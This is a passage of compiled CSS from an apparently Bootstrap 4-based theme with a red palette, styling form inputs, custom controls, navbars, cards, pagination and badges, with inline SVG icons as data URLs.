  .input-group > .custom-select:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .input-group > .form-control:not(:first-child),
  .input-group > .custom-select:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
  .input-group > .custom-file {
    display: flex;
    align-items: center; }
    .input-group > .custom-file:not(:last-child) .custom-file-label,
    .input-group > .custom-file:not(:last-child) .custom-file-label::after {
      border-top-right-radius: 0;
      border-bottom-right-radius: 0; }
    .input-group > .custom-file:not(:first-child) .custom-file-label {
      border-top-left-radius: 0;
      border-bottom-left-radius: 0; }

.input-group-prepend,
.input-group-append {
  display: flex; }
  .input-group-prepend .btn,
  .input-group-append .btn {
    position: relative;
    z-index: 2; }
    .input-group-prepend .btn:focus,
    .input-group-append .btn:focus {
      z-index: 3; }
  .input-group-prepend .btn + .btn,
  .input-group-prepend .btn + .input-group-text,
  .input-group-prepend .input-group-text + .input-group-text,
  .input-group-prepend .input-group-text + .btn,
  .input-group-append .btn + .btn,
  .input-group-append .btn + .input-group-text,
  .input-group-append .input-group-text + .input-group-text,
  .input-group-append .input-group-text + .btn {
    margin-left: -1px; }

.input-group-prepend {
  margin-right: -1px; }

.input-group-append {
  margin-left: -1px; }

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #eaeaea;
  border-radius: 0.25rem; }
  .input-group-text input[type="radio"],
  .input-group-text input[type="checkbox"] {
    margin-top: 0; }

.input-group-lg > .form-control:not(textarea),
.input-group-lg > .custom-select {
  height: calc(2.875rem + 2px); }

.input-group-lg > .form-control,
.input-group-lg > .custom-select,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem; }

.input-group-sm > .form-control:not(textarea),
.input-group-sm > .custom-select {
  height: calc(1.8125rem + 2px); }

.input-group-sm > .form-control,
.input-group-sm > .custom-select,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem; }

.input-group-lg > .custom-select,
.input-group-sm > .custom-select {
  padding-right: 1.75rem; }

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 2.5rem; }

.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem; }

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0; }
  .custom-control-input:checked ~ .custom-control-label::before {
    color: #fff;
    border-color: #d00000;
    background-color: #d00000; }
  .custom-control-input:focus ~ .custom-control-label::before {
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(208, 0, 0, 0.25); }
  .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
    border-color: #ff5151; }
  .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
    color: #fff;
    background-color: #ff8484;
    border-color: #ff8484; }
  .custom-control-input:disabled ~ .custom-control-label {
    color: #6c757d; }
    .custom-control-input:disabled ~ .custom-control-label::before {
      background-color: #e9ecef; }

.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top; }
  .custom-control-label::before {
    position: absolute;
    top: 0.25rem;
    left: -2.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    pointer-events: none;
    content: "";
    background-color: #dee2e6;
    border: #adb5bd solid 1px; }
  .custom-control-label::after {
    position: absolute;
    top: 0.25rem;
    left: -2.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    content: "";
    background: no-repeat 50% / 50% 50%; }

.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem; }

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E"); }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #d00000;
  background-color: #d00000; }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E"); }

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(208, 0, 0, 0.5); }

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(208, 0, 0, 0.5); }

.custom-radio .custom-control-label::before {
  border-radius: 50%; }

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E"); }

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(208, 0, 0, 0.5); }

.custom-switch {
  padding-left: 3.25rem; }
  .custom-switch .custom-control-label::before {
    left: -3.25rem;
    width: 1.75rem;
    pointer-events: all;
    border-radius: 0.5rem; }
  .custom-switch .custom-control-label::after {
    top: calc(0.25rem + 2px);
    left: calc(-3.25rem + 2px);
    width: calc(1rem - 4px);
    height: calc(1rem - 4px);
    background-color: #adb5bd;
    border-radius: 0.5rem;
    transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .custom-switch .custom-control-label::after {
        transition: none; } }
  .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
    background-color: #dee2e6;
    transform: translateX(0.75rem); }
  .custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(208, 0, 0, 0.5); }

.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px;
  background-color: #fff;
  border: 1px solid #eaeaea;
  border-radius: 0.25rem;
  appearance: none; }
  .custom-select:focus {
    border-color: #ff5151;
    outline: 0;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(255, 81, 81, 0.5); }
    .custom-select:focus::-ms-value {
      color: #495057;
      background-color: #fff; }
  .custom-select[multiple], .custom-select[size]:not([size="1"]) {
    height: auto;
    padding-right: 0.75rem;
    background-image: none; }
  .custom-select:disabled {
    color: #6c757d;
    background-color: #e9ecef; }
  .custom-select::-ms-expand {
    display: none; }

.custom-select-sm {
  height: calc(1.8125rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 75%; }

.custom-select-lg {
  height: calc(2.875rem + 2px);
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 125%; }

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(2.25rem + 2px);
  margin-bottom: 0; }

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(2.25rem + 2px);
  margin: 0;
  opacity: 0; }
  .custom-file-input:focus ~ .custom-file-label {
    border-color: #ff5151;
    box-shadow: 0 0 0 0.2rem rgba(208, 0, 0, 0.25); }
  .custom-file-input:disabled ~ .custom-file-label {
    background-color: #e9ecef; }
  .custom-file-input:lang(en) ~ .custom-file-label::after {
    content: "Browse"; }
  .custom-file-input ~ .custom-file-label[data-browse]::after {
    content: attr(data-browse); }

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #eaeaea;
  border-radius: 0.25rem; }
  .custom-file-label::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    display: block;
    height: 2.25rem;
    padding: 0.375rem 0.75rem;
    line-height: 1.5;
    color: #495057;
    content: "Browse";
    background-color: #e9ecef;
    border-left: inherit;
    border-radius: 0 0.25rem 0.25rem 0; }

.custom-range {
  width: 100%;
  height: calc(1rem + 0.4rem);
  padding: 0;
  background-color: transparent;
  appearance: none; }
  .custom-range:focus {
    outline: none; }
    .custom-range:focus::-webkit-slider-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(208, 0, 0, 0.25); }
    .custom-range:focus::-moz-range-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(208, 0, 0, 0.25); }
    .custom-range:focus::-ms-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(208, 0, 0, 0.25); }
  .custom-range::-moz-focus-outer {
    border: 0; }
  .custom-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -0.25rem;
    background-color: #d00000;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-webkit-slider-thumb {
        transition: none; } }
    .custom-range::-webkit-slider-thumb:active {
      background-color: #ff8484; }
  .custom-range::-webkit-slider-runnable-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem; }
  .custom-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #d00000;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-moz-range-thumb {
        transition: none; } }
    .custom-range::-moz-range-thumb:active {
      background-color: #ff8484; }
  .custom-range::-moz-range-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem; }
  .custom-range::-ms-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: 0;
    margin-right: 0.2rem;
    margin-left: 0.2rem;
    background-color: #d00000;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-ms-thumb {
        transition: none; } }
    .custom-range::-ms-thumb:active {
      background-color: #ff8484; }
  .custom-range::-ms-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: transparent;
    border-color: transparent;
    border-width: 0.5rem; }
  .custom-range::-ms-fill-lower {
    background-color: #dee2e6;
    border-radius: 1rem; }
  .custom-range::-ms-fill-upper {
    margin-right: 15px;
    background-color: #dee2e6;
    border-radius: 1rem; }
  .custom-range:disabled::-webkit-slider-thumb {
    background-color: #adb5bd; }
  .custom-range:disabled::-webkit-slider-runnable-track {
    cursor: default; }
  .custom-range:disabled::-moz-range-thumb {
    background-color: #adb5bd; }
  .custom-range:disabled::-moz-range-track {
    cursor: default; }
  .custom-range:disabled::-ms-thumb {
    background-color: #adb5bd; }

.custom-control-label::before,
.custom-file-label,
.custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .custom-control-label::before,
    .custom-file-label,
    .custom-select {
      transition: none; } }

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav-link {
  display: block;
  padding: 0.5rem 1rem; }
  .nav-link:hover, .nav-link:focus {
    text-decoration: none; }
  .nav-link.disabled {
    color: #6c757d;
    pointer-events: none;
    cursor: default; }

.nav-tabs {
  border-bottom: 1px solid #dee2e6; }
  .nav-tabs .nav-item {
    margin-bottom: -1px; }
  .nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem; }
    .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
      border-color: #e9ecef #e9ecef #dee2e6; }
    .nav-tabs .nav-link.disabled {
      color: #6c757d;
      background-color: transparent;
      border-color: transparent; }
  .nav-tabs .nav-link.active,
  .nav-tabs .nav-item.show .nav-link {
    color: #495057;
    background-color: #fff;
    border-color: #dee2e6 #dee2e6 #fff; }
  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.nav-pills .nav-link {
  border-radius: 0.25rem; }

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #d00000; }

.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center; }

.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center; }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem; }
  .navbar > .container,
  .navbar > .container-fluid {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between; }

.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap; }
  .navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none; }

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }
  .navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0; }
  .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem; }

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center; }

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem; }
  .navbar-toggler:hover, .navbar-toggler:focus {
    text-decoration: none; }

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%; }

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-sm .navbar-nav {
      flex-direction: row; }
      .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-sm > .container,
    .navbar-expand-sm > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-sm .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-sm .navbar-toggler {
      display: none; } }

@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-md .navbar-nav {
      flex-direction: row; }
      .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-md .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-md > .container,
    .navbar-expand-md > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-md .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-md .navbar-toggler {
      display: none; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-lg .navbar-nav {
      flex-direction: row; }
      .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-lg > .container,
    .navbar-expand-lg > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-lg .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-lg .navbar-toggler {
      display: none; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-xl .navbar-nav {
      flex-direction: row; }
      .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-xl > .container,
    .navbar-expand-xl > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-xl .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-xl .navbar-toggler {
      display: none; } }

.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid {
    padding-right: 0;
    padding-left: 0; }
  .navbar-expand .navbar-nav {
    flex-direction: row; }
    .navbar-expand .navbar-nav .dropdown-menu {
      position: absolute; }
    .navbar-expand .navbar-nav .nav-link {
      padding-right: 0.5rem;
      padding-left: 0.5rem; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid {
    flex-wrap: nowrap; }
  .navbar-expand .navbar-collapse {
    display: flex !important;
    flex-basis: auto; }
  .navbar-expand .navbar-toggler {
    display: none; }

.navbar-light .navbar-brand {
  color: #9d0000; }
  .navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
    color: #9d0000; }

.navbar-light .navbar-nav .nav-link {
  color: #d00000, 10%; }
  .navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
    color: #b70000; }
  .navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, 0.3); }

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: #9d0000; }

.navbar-light .navbar-toggler {
  color: #d00000, 10%;
  border-color: rgba(0, 0, 0, 0.1); }

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='%23d00000, 10%' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E"); }

.navbar-light .navbar-text {
  color: #d00000, 10%; }
  .navbar-light .navbar-text a {
    color: #9d0000; }
    .navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
      color: #9d0000; }

.navbar-dark .navbar-brand {
  color: #fff; }
  .navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
    color: #fff; }

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
    color: rgba(255, 255, 255, 0.75); }
  .navbar-dark .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25); }

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff; }

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1); }

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E"); }

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-text a {
    color: #fff; }
    .navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
      color: #fff; }

.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem; }
  .card > hr {
    margin-right: 0;
    margin-left: 0; }
  .card > .list-group:first-child .list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem; }
  .card > .list-group:last-child .list-group-item:last-child {
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem; }

.card-body {
  flex: 1 1 auto;
  padding: 1.25rem; }

.card-title {
  margin-bottom: 0.75rem; }

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0; }

.card-text:last-child {
  margin-bottom: 0; }

.card-link:hover {
  text-decoration: none; }

.card-link + .card-link {
  margin-left: 1.25rem; }

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125); }
  .card-header:first-child {
    border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0; }
  .card-header + .list-group .list-group-item:first-child {
    border-top: 0; }

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125); }
  .card-footer:last-child {
    border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px); }

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0; }

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem; }

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem; }

.card-img {
  width: 100%;
  border-radius: calc(0.25rem - 1px); }

.card-img-top {
  width: 100%;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px); }

.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px); }

.card-deck {
  display: flex;
  flex-direction: column; }
  .card-deck .card {
    margin-bottom: 15px; }
  @media (min-width: 576px) {
    .card-deck {
      flex-flow: row wrap;
      margin-right: -15px;
      margin-left: -15px; }
      .card-deck .card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column;
        margin-right: 15px;
        margin-bottom: 0;
        margin-left: 15px; } }

.card-group {
  display: flex;
  flex-direction: column; }
  .card-group > .card {
    margin-bottom: 15px; }
  @media (min-width: 576px) {
    .card-group {
      flex-flow: row wrap; }
      .card-group > .card {
        flex: 1 0 0%;
        margin-bottom: 0; }
        .card-group > .card + .card {
          margin-left: 0;
          border-left: 0; }
        .card-group > .card:not(:last-child) {
          border-top-right-radius: 0;
          border-bottom-right-radius: 0; }
          .card-group > .card:not(:last-child) .card-img-top,
          .card-group > .card:not(:last-child) .card-header {
            border-top-right-radius: 0; }
          .card-group > .card:not(:last-child) .card-img-bottom,
          .card-group > .card:not(:last-child) .card-footer {
            border-bottom-right-radius: 0; }
        .card-group > .card:not(:first-child) {
          border-top-left-radius: 0;
          border-bottom-left-radius: 0; }
          .card-group > .card:not(:first-child) .card-img-top,
          .card-group > .card:not(:first-child) .card-header {
            border-top-left-radius: 0; }
          .card-group > .card:not(:first-child) .card-img-bottom,
          .card-group > .card:not(:first-child) .card-footer {
            border-bottom-left-radius: 0; } }

.card-columns .card {
  margin-bottom: 0.75rem; }

@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1; }
    .card-columns .card {
      display: inline-block;
      width: 100%; } }

.accordion > .card {
  overflow: hidden; }
  .accordion > .card:not(:first-of-type) .card-header:first-child {
    border-radius: 0; }
  .accordion > .card:not(:first-of-type):not(:last-of-type) {
    border-bottom: 0;
    border-radius: 0; }
  .accordion > .card:first-of-type {
    border-bottom: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .accordion > .card:last-of-type {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
  .accordion > .card .card-header {
    margin-bottom: -1px; }

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0 0;
  margin-bottom: 0;
  list-style: none;
  background-color: #eaeaea;
  border-radius: 0.25rem; }

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0; }
  .breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: 0;
    color: #6c757d;
    content: none; }

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline; }

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none; }

.breadcrumb-item.active {
  color: #d00000; }

.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem; }

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #55140e;
  background-color: #fff;
  border: 1px solid #dee2e6; }
  .page-link:hover {
    z-index: 2;
    color: #130503;
    text-decoration: none;
    background-color: #646464;
    border-color: #dee2e6; }
  .page-link:focus {
    z-index: 2;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(208, 0, 0, 0.25); }

.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }

.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem; }

.page-item.active .page-link {
  z-index: 1;
  color: #fff;
  background-color: #d00000;
  border-color: #d00000; }

.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6; }

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5; }

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem; }

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem; }

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5; }

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem; }

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem; }

.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .badge {
      transition: none; } }
  a.badge:hover, a.badge:focus {
    text-decoration: none; }
  .badge:empty {
    display: none; }

.btn .badge {
  position: relative;
  top: -1px; }

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem; }

.badge-primary {
  color: #fff;
  background-color: #d00000; }
  a.badge-primary:hover, a.badge-primary:focus {
    color: #fff;
    background-color: #9d0000; }
  a.badge-primary:focus, a.badge-primary.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(208, 0, 0, 0.5); }

.badge-secondary {
  color: #fff;
  background-color: #646464; }
  a.badge-secondary:hover, a.badge-secondary:focus {
    color: #fff;
    background-color: #4b4b4b; }
  a.badge-secondary:focus, a.badge-secondary.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(100, 100, 100, 0.5); }

.badge-success {
  color: #fff;
